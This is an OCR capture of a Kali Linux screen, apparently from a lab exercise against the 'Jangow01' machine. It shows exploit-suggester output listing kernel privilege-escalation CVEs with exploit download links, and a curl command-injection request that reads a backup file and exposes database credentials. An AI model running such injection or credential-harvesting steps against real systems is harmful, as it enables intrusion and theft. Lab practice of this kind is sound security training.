 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 10:49
kali@kali: ~/Downloads
File Actions Edit View Help
LC_NUMERIC=pt_BR
LC_PAPER=pt_BR
Searching Signature verification failed in dmesg
https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#dmesg-signature-verification-failed
dmesg Not Found
Executing Linux Exploit Suggester
https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2017-16995] eBPF_verifier
Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Exposure: highly probable
Tags: debian=9.0{kernel:4.9.0-3-amd64},fedora=25|26|27,ubuntu=14.04{kernel:4.4.0-89-generic},[ ubuntu=(16.04|17.04) ]{kernel:4.(8|10).0-(19|28|4
5)-generic}
Download URL: https://www.exploit-db.com/download/45010
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2016-8655] chocobo_root
Details: http://www.openwall.com/lists/oss-security/2016/12/06/1
Exposure: highly probable
Tags: [ ubuntu=(14.04|16.04){kernel:4.4.0-(21|22|24|28|31|34|36|38|42|43|45|47|51)-generic} ]
Download URL: https://www.exploit-db.com/download/40871
Comments: CAP_NET_RAW capability is needed OR CONFIG_USER_NS=y needs to be enabled
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[
ubuntu=16.04|14.04|12.04 ]
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},[ ubuntu=16.04 ]{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
(kali㉿kali)-[~]
$ curl "http://192.168.50.152/site/busque.php?buscar="$(urlencode "cat ../.backup")
$servername = "localhost";
$database = "jangow01";
$username = "jangow01";
$password = "abygurl69";
// Create connection
$conn = mysqli_connect($servername, $username, $password, $database);
// Check connection
if (!$conn) {
die("Connection failed: " . mysqli_connect_error());
}
echo "Connected successfully";
mysqli_close($conn);
(kali㉿kali)-[~]
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group defa
ult qlen 1000
link/ether 08:00:27:6e:13:6e brd ff:ff:ff:ff:ff:ff
inet 192.168.50.100/24 brd 192.168.50.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
(kali㉿kali)-[~]
$
Cattura schermo intero
CTRL (DESTRA)
Cerca
FTSE mib +1,03%
15:49
18/03/2025
2